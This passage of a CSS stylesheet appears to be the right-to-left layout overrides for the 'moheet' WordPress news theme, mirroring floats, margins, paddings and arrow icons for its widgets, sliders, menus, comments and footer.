    margin-left: auto;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:first-child {
    margin-right: 0;
    margin-left: auto;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(4n+1) {
    margin-right: 0;
    margin-left: auto;
}
/*********/
/*==========================================
    Widget Block posts List
=========================================*/

.widget.moheet_block_posts_list .single-post .post-thumb,
.widget.moheet_block_posts_list .single-post .post-content-wrapper {
    float: right;
}
.widget.moheet_block_posts_list .single-post .post-thumb {
    margin-left: 4%;
    margin-right: auto;
}
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta span.posted-on {
    margin-left: 10px;
    margin-right: auto;
}
.widget .single-post .post-meta span.comments-count a:before {
    right: 0;
    left: auto;
}
#secondary .widget.moheet_block_posts_list .single-post .post-thumb,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-thumb {
    margin-left: 0px;
    margin-right: auto;
}
.moheet-home-aside .widget.moheet_block_posts_list .single-post .post-thumb:before,
#secondary .widget.moheet_block_posts_list .single-post .post-thumb:before,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-thumb:before {
    left: 10px;
    right: auto;
}
.moheet_block_posts_style1 .left-post-wrapper,
.moheet_block_posts_ajax .left-post-wrapper {
    float: right;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper,
.widget.moheet_block_posts_ajax .right-posts-wrapper {
    float: left;
}
/*=============================
    Widget category Slider and layout
==============================*/

.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    right: 50%;
    margin-right: -33px !important;
    left: auto;
    margin-left: auto;
}
.widget.moheet_category_posts_slider .single-post .post-thumb:before {
    background: -webkit-gradient(linear, right top, right bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
}
.widget.moheet_category_posts_slider .single-post .post-caption {
    right: 0;
    left: 0;
}
.widget.moheet_category_posts_slider .single-post .post-caption .posted-on {
    margin-left: 10px;
    margin-right: auto;
}
/*****home aside*****/

.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-caption,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-caption {
    right: 0;
    left: 0;
}
.page-template-home-template .widget.moheet_category_posts_slider .post-meta .post-view {
    margin-left: 10px;
    margin-right: auto;
}
/*========================
css for category list
==============================*/

.widget.moheet_category_posts_list {
    float: left;
}
.widget.moheet_category_posts_list .single-post .post-thumb {
    float: right;
    margin-left: 5%;
    margin-right: auto;
}
.widget.moheet_category_posts_list .single-post .post-caption {
    float: right;
}
.widget.moheet_category_posts_list .single-post .post-meta a {
    margin-left: 5px;
    margin-right: auto;
}
.page-template-home-template .homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .post-view {
    margin-left: 13px;
    margin-right: auto;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .posted-on {
    margin-left: 7px;
    margin-right: auto;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSAction .lSPrev:before {
    right: 5px;
    left: auto;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSNext:before {
    right: 10px;
    left: auto;
}
/*==========================================aside css===2203=====================================*/

.moheet-home-aside,
#secondary,
.moheet-home-bottom-aside {
    float: left;
}
.homepage-fullwidth-wrapper h4.block-title:after,
.homepage-fullwidth-wrapper h4.widget-title:after,
.homepage-bottom-fullwidth-wrapper h4.block-title:after,
.homepage-bottom-fullwidth-wrapper h4.widget-title:after,
.moheet-main-content h4.widget-title:after,
.moheet-main-content h4.block-title:after,
.moheet-bottom-main-content h4.widget-title:after,
.moheet-bottom-main-content h4.block-title:after {
    right: 0;
    left: auto;
}
/**
======================
block header css
======================
**/

.block-header .view-all {
    left: 0;
    padding-right: 10px;
    right: auto;
    padding-left: 0;
}
.widget .single-post .post-meta .post-author,
.post-meta .posted-on {
    margin-left: 7px;
    margin-right: auto;
}
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author {
    margin-left: 7px;
    margin-right: auto;
}
.widget_tag_cloud .tagcloud a,
.tags-links a {
    margin: 0 0 9px 5px;
}
/******site footer cat-post slider****/

.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .posted-on,
.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .post-view,
.site-footer .widget.moheet_category_posts_slider .post-meta .post-view {
    margin-left: 10px;
    margin-right: auto;
}
.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .posted-on a {
    padding-left: 0;
    padding-right: 0;
}
/*
=========================== homepage-fullwidth-wrapper ===============================
*/

.widget.moheet_block_posts_carousel ul li.single-post {
    float: right;
}
.widget.moheet_block_posts_carousel .block_crs_layout_2 .single-post .post-caption .post-meta span.author a {
    padding-right: 0;
    padding-left: 0;
    padding-right: 0;
}
/*=======
layout2
=========*/

.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption {
    text-align: right;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action {
    left: 0;
    right: auto;
}
/*
=========================== prev/next button ===============================
*/

.lSAction .lSPrev {
    right: 0;
    left: auto;
}
.lSAction .lSPrev:before {
    right: 10px;
    left: auto;
}
.lSNext:before {
    content: '\f104' !important;
    right: 13px;
    left: auto;
}
.lSAction .lSNext {
    left: 0;
    right: auto;
}
.lSPrev:before {
    content: '\f105' !important;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSPrev:before {
    content: '\f105';
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSNext:before {
    content: '\f104';
}
.moheet_block_posts_carousel .lSAction .lSPrev,
.widget_moheet_featured_slider .lSAction .lSPrev {
    right: 0;
    left: auto;
}
.moheet_block_posts_carousel .lSAction .lSNext,
.widget_moheet_featured_slider .lSAction .lSNext {
    left: 0;
    right: auto;
}
/*
=========================== homepage-second-fullwidth-wrapper css ===============================
*/

.widget-column-3 .moheet_block_posts_column {
    float: right;
    margin-left: 29px;
    margin-right: auto;
}
.widget-column-4 .moheet_block_posts_column {
    float: right;
    margin-left: 13px;
    margin-right: auto;
}
.widget-column-3 .moheet_block_posts_column:last-child {
    margin-left: 0;
    margin-right: auto;
}
.widget-column-4 .moheet_block_posts_column:last-child {
    margin-left: 0;
    margin-right: auto;
}
.widget.moheet_block_posts_column .moheet_block_posts_column .post-tags-links a {
    float: right;
    right: 15px;
    left: auto;
}
.widget.moheet_block_posts_column .single-post .post-meta .post-author,
.widget.moheet_block_posts_column .single-post .post-meta .posted-on {
    margin-left: 5px;
    margin-right: auto;
}
.widget.moheet_block_posts_column .single-post .post-meta .comments-count {
    float: left;
}
/*================================
******************  footer css *******************
=========================================*/

.footer-widgets-wrapper .widget_categories li a,
.footer-widgets-wrapper .widget_nav_menu li a {
    padding-right: 10px;
    padding-left: 0;
}
.widget_categories li a:before,
.widget_nav_menu li a:before {
    right: 0;
    left: auto;
}

.moheet-top-footer.footer_column_two .moheet-footer-widget.column-first {
    float: right;
}
.moheet-top-footer.footer_column_two .moheet-footer-widget.column-second {
    float: left;
}
.moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper {
    margin-right: -3%;
    margin-left: auto;
}
.moheet-top-footer.footer_column_three .moheet-footer-widget {
    float: right;
    margin-right: 3%;
    margin-left: auto;
}
.moheet-top-footer.footer_column_four .moheet-footer-widget-wrapper {
    margin-right: -3%;
    margin-left: auto;
}
.moheet-top-footer.footer_column_four .moheet-footer-widget {
    float: right;
    margin-right: 3%;
    margin-left: auto;
}
.moheet-footer-widget .menu li a {
    padding-right: 15px;
    padding-left: 0;
}
.moheet-footer-widget .moheet_category_posts_list .single-post .post-thumb::before {
    left: 2px;
    right: auto;
}
/*====================
csss site-footer
====================*/

.site-footer .footer-menu-wrapper li {
    border-right: 1px solid rgba(170, 170, 170, 0.41);
    padding-right: 10px;
    padding-left: 0;
    border-left: none;
}
.site-footer .footer-menu-wrapper li:first-child {
    border-right: 0;
    margin-right: 0;
    padding-right: 0;
    padding-left: 0;
    margin-left: auto;
    border-left: none;
}
.site-footer .site-info {
    float: right;
}
.site-footer .footer-menu-wrapper {
    float: left;
}
.site-footer .footer-menu-wrapper li {
    margin-right: 5px;
    margin-left: auto;
}

/*
==================================
primary css
==================================
*/

#primary {
    float: right;
}
.left-sidebar #primary {
    float:  left;   
}
#primary .entry-content {
    font-size: 18px;
    line-height: 1.8;
    color: #3d3d3e;
}
#primary .entry-footer .cat-links,
#primary .entry-footer .tags-links,
#primary .entry-footer .post-tags-links {
    padding-right: 20px;
    padding-left: 0;
}
#primary .entry-footer .cat-links:before,
#primary .entry-footer .tags-links:before {
    right: 0;
    left: auto;
}
/*
==================================
leave reply
==================================
*/

#primary .comments-area .comment-form-author,
#primary .comments-area .comment-form-email,
#primary .comments-area .comment-form-url {
    float: right;
    margin-left: 13px;
    margin-right: auto;
}
#primary .comments-area .comment-form-url {
    margin-left: 0;
    margin-right: auto;
}
/*
==================================
secondary css
==================================
*/

.left-sidebar #secondary {
    float: right;
}
#secondary .widget_search label {
    float: right;
    margin-left: -3px;
    margin-right: auto;
    width: 70%;
}
#secondary .widget_search input.search-submit {
    float: right;
    width: 30%;
}
.widget_categories li:hover,
#secondary ul li:hover {
    margin-right: 7px;
    margin-left: auto;
}
.widget_recent_entries li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_recent_comments li a {
    padding-right: 15px;
    padding-left: 0;
    font-size: 15px;
    color: #333;
}
.widget_recent_entries span {
    padding-right: 32px;
    padding-left: 0;
}
.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before,
.widget_recent_comments .recentcomments:before {
    content: '\f104';
}
.widget_recent_entries span:before {
    padding-right: 15px;
    padding-left: 0;
}
.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before {
    right: 0;
    left: auto;
}

/*
=======================
time watch css
=======================
*/
.entry-sharing a {
    margin-left: 10px;
    margin-right: 0;
    float: right;
}
.social-whatsapp {
    margin-left: 0;
}
.social-but-text {
    padding-left: 0;
    padding-right: 10px;
    margin-left: 0;
    margin-right: 12px;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-left: none;
}
.entry-sharing .fa-facebook,
.entry-sharing .fa-twitter {
    float: right;
}
article .entry-meta .post-author a:before,
article .entry-meta .posted-on a:before,
.entry-meta .cat-links:before,
article span.comments-count a:before {
    padding: 0 0 0 5px;
}
article .entry-meta span.cat-links a {
    margin: 0 7px 0 0;
}
article .entry-meta .cat-links {
    margin: 0 0 0 14px;
}
.post-view {
    margin-left: 10px;
    margin-right: auto;
}
.post-view:before {
    margin-right: 0;
    margin-left: 5px;
}
/*
=======================
moheet-author-metabox css
=======================
*/

#primary .moheet-author-metabox .author-avatar {
    float: right;
}
#primary .moheet-author-metabox .author-desc-wrapper {
    float: right;
    margin-right: 6%;
    margin-left: auto;
}
#primary .author-desc-wrapper .author-social span.social-icon-wrap a,
#primary .author-desc-wrapper .admin-dec {
    text-align: right;
}
/*
====================
Related Article
====================
*/

.moheet-related-wrapper .single-post {
    float: right;
    margin: 0 0 0 2%;
}
.moheet-related-wrapper .single-post:last-child {
    margin-left: 0;
    margin-right: auto;
}
.moheet-related-wrapper .post-meta .post-author a {
    margin: 0 0 0 5px;
}
.moheet-related-wrapper .post-meta .posted-on a {
    padding-right: 15px;
    padding-left: 0;
}
.moheet-related-wrapper .post-meta .posted-on a:before {
    right: 0;
    left: auto;
    top: -5px;
}
/*====================
reply css
====================*/

.comments-area ol ul {
    margin-right: 50px;
    margin-left: auto;
}
.comments-area ol li .comment-author {
    float: right;
}
.comments-area li .cmt-main-content {
    float: right;
    padding-right: 10px;
    padding-left: 0;
}
.comments-area .comment-meta,
.comments-area .reply {
    float: right;
}
.comments-area .comment-meta a {
    padding-right: 15px;
    margin-left: 5px;
    padding-left: 0;
    margin-right: auto;
}
.comments-area .comment-meta > a:before,
.comments-area .comment-meta a.comment-edit-link:before {
    right: 0;
    left: auto;
}
.comments-area .reply {
    margin-right: 10px;
    margin-left: auto;
}
.comments-area .reply a {
    padding-right: 15px;
    padding-left: 0;
}
.comments-area .reply a:before {
    right: 0;
    left: auto;
}

/*
==============
edit-link
==============
*/

span.edit-link a.post-edit-link {
    padding: 3px 27px 3px 6px;
}
span.edit-link a.post-edit-link:before {
    right: 8px;
    left: auto;
}
/*
==============
recent entries
==============
*/

.widget_recent_comments .recentcomments {
    padding-right: 15px !important;
    padding-left: 0;
}
.widget_recent_comments .recentcomments:before {
    right: 0;
    left: auto;
}
/*
==============
widget_pages
==============
*/

.widget_pages li a {
    padding-right: 15px !important;
    padding-left: 0;
}
.widget_pages li a:before {
    right: 0;
    left: auto;
}
.widget_pages li ul {
    padding-right: 10px !important;
    padding-left: 0;
}
/*===========================
  Widget Block style 3
===========================*/

.widget.moheet_block_posts_style3 .block-post-wrapper.column2-layout .single-post {
    float: right;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column2-layout .single-post + .single-post {
    float: left;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
    float: right;
    margin-left: 1%;
    margin-right: auto;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post + .single-post + .single-post {
    margin-left: 0;
    margin-right: auto;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
    float: right;
    margin-left: 1%;
    margin-right: auto;
}

.widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post {
    margin-left: 0;
    margin-right: auto;
}
/*=================================
        Widget Tabbed
=================================*/

.moheet_categories_tabbed ul li:first-child {
    text-align: right;
}
.moheet_categories_tabbed ul li:last-child {
    text-align: left;
}
.moheet_categories_tabbed ul li:first-child a {
    margin-right: 0;
    margin-left: auto;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-thumb,
.moheet_categories_tabbed .moheet-tabbed-section .post-caption {
    float: right;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-caption {
    margin-right: 9px;
    margin-left: auto;
}
/*
=======================
widget authors list
=======================
*/

.moheet_authors_list .single-user {
    float: right;
}
.moheet_authors_list .single-user .user-name {
    right: 0;
    left: auto;
}

/*
========================
post-meta a color
========================
*/

.entry-meta > span {
    margin-left: 14px;
    margin-right: auto;
}

/*
post-navigation css
*/

.post-navigation .nav-links .nav-next:before {
    left: 100%;
    margin-left: -1px;
    right: auto;
    margin-right: auto;
}
.post-navigation .nav-links .nav-previous {
    padding-left: 30px;
    text-align: right;
    padding-right: 0;
}
.post-navigation .nav-links .nav-next {
    padding-right: 30px;
    text-align: left;
    padding-left: 0;
}
.post-navigation .nav-links .nav-previous a {
    float: left;
}
.post-navigation .nav-links .nav-next a {
    float: right;
}
.post-navigation .nav-links .nav-previous a span {
    padding-right: 15px;
    padding-left: 0;
}
.post-navigation .nav-links .nav-next a span {
    padding-left: 15px;
    padding-right: 0;
}
.post-navigation .nav-links .nav-previous a span:before {
    content: '\f105';
    right: 0;
    left: auto;
}
.post-navigation .nav-links .nav-next a span:before {
    content: '\f104';
    left: 0;
    right: auto;
}

/*
==============================================
picture animation
==============================================
*/

.thumb-zoom .image-overlay {
    right: 0;
    left: auto;
}
.thumb-zoom .image-overlay:after {
    border-right: 1px solid rgba(255, 255, 255, 0.6);
    border-left: 1px solid rgba(255, 255, 255, 0.6);
}
.thumb-zoom .image-overlay::before,
.thumb-zoom .image-overlay::after {
    right: 30px;
    left: 30px;
}
.thumb-zoom .image-overlay::before,
.thumb-zoom .image-overlay::after {
    right: 10px;
    left: 10px;
}
/*
post format icon
*/

span.format-icon {
    left: 10px;
    right: auto;
}

#scroll-up {
    left: 15px;
    right: auto;
}

/*
========================================
tags-links for single and archive page
========================================
*/

.archive .tags-links,
.single-post .tags-links,
.search .tags-links,
.blog .tags-links {
    padding: 0 20px 0 0;
}
.archive .tags-links:before,
.single-post .tags-links:before,
.search .tags-links:before,
.blog .tags-links:before {
    right: 0;
    left: auto;
}

/*
header-layout-1
*/

.header-layout1.moheet-top-header .moheet-ticker-caption {
    margin-left: 6px;
    margin-right: auto;
}
.moheet-top-header .top-navigation .menu li > a {
    font-size: 12px;
}
.moheet-top-header  .single-news a {
    font-weight: normal;
}
/* 
header-layout-2
*/

.moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption {
    margin-left: 30px;
    margin-right: auto;
}
.moheet-newsticker-wrapper.header-layout2 ul li a {
    padding-right: 15px;
    padding-left: 0;
}
.moheet-newsticker-wrapper.header-layout2 ul li a:before {
    right: 2px;
    left: auto;
}

.moheet-top-header.header-layout2 .top-navigation .menu li {
    border-right: none;
    border-left: none;
}

/*
nav with mega-menu
*/

.site-header .main-navigation ul > li.menu-item-has-children > a:after {
    left: 2px;
    right: auto;
}
.site-header .main-navigation ul > li.menu-item-has-children ul li > a:after {
    left: 5px;
    right: auto;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
/*
===========================
news ticker layout
===========================
*/

.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a {
    padding-right: 0;
    padding-left: 0;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction a.lSPrev {
    left: auto;
    right: 0;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction a.lSNext {
    left: 0;
    right: auto !important;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper .lSAction .lSPrev:before {
    right: 10px;
    left: auto;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper .lSAction .lSNext:before {
    right: 13px;
    left: auto;
}
/*===============================================
mega menu for all 
===============================================*/

.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul {
    right: 0px;
    left: auto;
}
/******submenu has tabs******/

.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.has-menu-tab {
    padding-right: 0;
    right: 0px;
    left: auto;
    padding-left: 0;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap {
    text-align: left;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    border-right: none;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-con-wrap {
    border-right: 0;
    border-left: none;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap {
    float: right;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap a {
    text-align: right;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-con-wrap {
    float: right;
    padding-right: 10px;
    padding-left: 0;
}

/*
===========
moheet_block_posts_ajax
===========
*/

.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper {
    margin-right: 9px;
    margin-left: 0;
}
.widget.moheet_block_posts_ajax .child-cat-tabs {
    left: 0;
    right: auto;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li {
    font-size: 13px;
    font-family: 'sky-bold';
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links {
    text-align: left;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li {
    margin-right: 20px;
    margin-left: auto;
}
.widget.moheet_block_posts_ajax .block-content-wrapper .block-loader {
    right: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
}

/*
==================
single page layout
==================
*/

.single-layout2-header .layout2-header-info-wrapper,
.single-layout3-header .layout3-header-info-wrapper {
    background: -webkit-gradient(linear, right top, right bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .8)));
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta > span,
.single-layout3-header .layout3-header-info-wrapper .entry-meta > span {
    margin-left: 10px;
    margin-right: auto;
}
/*
index-icon
*/

.header-layout2 .main-navigation .index-icon,
.header-layout1 .main-navigation .index-icon {
    float: right;
}
/*===========
cat link
=============*/

span.cat-links a,
span.post-tags-links a {
    margin-right: 0;
    margin-left: 1px;
    font-size: 11px;
    padding: 3px 6px;
    font-weight: normal;
}
/*======================
        review css
======================*/

.post-review-wrapper .summary-wrapper .total-reivew-wrapper {
    float: right;
}
.post-review-wrapper .summary-wrapper .summary-details {
    float: left;
    padding: 5px 37px 0 0;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .featured-name,
.post-review-wrapper .points-review-wrapper .percent-wrap .featured-name {
    float: right;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .percent-value {
    float: left;
}
/*=======
star review
======*/

.post-review-wrapper .stars-review-wrapper .review-featured-wrap .review-featured-name {
    float: right;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
    float: left;
}
/*======================
    shortcode style
======================*/
/*-- start dropcap --*/

.ap-dropcaps.ap-normal {
    float: right;
}
.ap-dropcaps.ap-square {
    float: right;
    margin: 7px 0px 10px 20px;
}

/*============
slider layout
============*/

.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:before {
    right: 0;
    left: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
    right: 30px;
    left: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .star-review-wrapper .total-value {
    margin-right: 10px;
    margin-left: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg {
    right: auto;
    left: 30px;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li {
    text-align: right;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg {
    left: 0;
    right: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on a {
    padding-left: 0;
    padding-right: 0;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li {
    margin-left: 2.6%;
    float: right;
    margin-right: auto;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li:last-child {
    margin-left: 0;
    margin-right: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li.active a {
    margin-left: auto;
    margin-right: 10px;
}

.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg > li a {
    text-align: right;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .posted-on,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view {
    float: right;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .posted-on,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .comments-count {
    float: right;
}
/*==========
slider layout 1
==========*/

.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper {
    right: 25px;
    left: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on a {
    padding-left: 0;
    padding-right: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on {
    float: right;
    margin-left: 10px;
    margin-right: auto;
}
.post-meta .comments-count a:before {
    margin-right: 0;
    margin-left: 5px;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li.active:before {
    border-right: 15px solid transparent;
    border-left: 15px solid transparent;
    right: 50%;
    left: auto;
}
/*================
layout for blog post
==================*/

.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.moheet-home-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
    padding-right: 10px;
    padding-left: 0;
}
/*==============
full width
================*/

.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column {
    margin-right: 2%;
    margin-left: auto;
}
.homepage-fullwidth-wrapper .moheet-container section.moheet_block_posts_column:first-of-type,
.homepage-bottom-fullwidth-wrapper .moheet-container section.moheet_block_posts_column:first-of-type {
    margin-right: 0;
    margin-left: auto;
}


/*=============
single page dexign layout3
===============*/

.single .layout3-content-wrapper .layout3-postmeta {
    float: right;
}
.single .layout3-content-wrapper .entry-content {
    float: right;
    padding-right: 30px;
    padding-left: 0;
}
/*======
archive layout 2
======*/

.archive.moheet-archive-layout2 #primary article.post:nth-child(2n) {
    float: right;
}
.archive.moheet-archive-layout2 #primary article.post:nth-child(2n+1) {
    float: left;
}
/*======
archive layout 3
======*/

.archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content {
    float: right;
    padding-right: 30px;
    padding-left: 0;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content .entry-content.layout {
    padding-right: 0;
    padding-left: 0;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .right-wrap,
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap {
    float: right;
}

/*====
footer widget
====*/

.site-footer .widget_recent_entries .widget-title span,
.site-footer .widget_recent_entries .widget-title span.title-bg {
    padding-right: 0;
    padding-left: 0;
}
.site-footer .widget_recent_entries span {
    padding-right: 15px;
    padding-left: 0;
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.cat-links a,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.post-tags-links a {
    margin-left: 4px;
    margin-right: auto;
}
/*=====
authore icon
======*/

.post-meta .post-author .author:before {
    margin-right: 0;
    margin-left: 5px;
}
/*======
moheet_fullwidth_block_posts fw_block_layout_1
======*/

.moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
    float: right;
    margin-left: 1.333%;
    margin-right: auto;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post:nth-child(4n) {
    margin-left: 0;
    margin-right: auto;
    clear: left;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a {
    margin-left: 7px;
    margin-right: auto;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post,
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
    margin-left: 13px;
    margin-right: auto;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n),
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n) {
    margin-left: 0;
    margin-right: auto;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n),
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n) {
    margin-left: 13px;
    margin-right: auto;
}
/*==========
fw layout 2
==========*/

.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap {
    float: right;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap {
    float: right;
}
/*====
archive secondary post list
=====*/

.archive #secondary .moheet_block_posts_list .post-meta .star-review-wrapper {
    float: right;
}
.archive #secondary .moheet_block_posts_list .post-meta .star-review-wrapper .star-value {
    margin-left: 2px;
    margin-right: auto;
}
.archive #secondary .moheet_block_posts_list .post-meta .post-view {
    margin-right: 8px;
    margin-left: auto;
}
/*---------shortcode-pages------*/

.ap_column {
    float: right;
    margin-right: 2%;
    margin-left: auto;
}
.ap-row .ap_column:first-child {
    margin-right: 0;
    margin-left: auto;
}
.ap-span6 {
    margin-right: 0;
    margin-left: auto;
}
/*-------call-to-action------*/

.ap_call_to_action {
    text-align: right;
}
.ap_call_to_action_button {
    float: left;
}
.ap_call_to_action.left .ap_call_to_action_button {
    float: left;
}
/*-----list-----*/

.ap_column ul,
.ap_column ol {
    padding-right: 20px;
    margin: 0 10px 0 0;
    padding-left: 0;
}
.ap_column ul.ap-list li {
    padding-right: 25px;
    padding-left: 0;
}
ul.ap-list1 li:before {
    right: 0;
    left: auto;
}
ul.ap-list2 li:before {
    right: 0;
    left: auto;
}
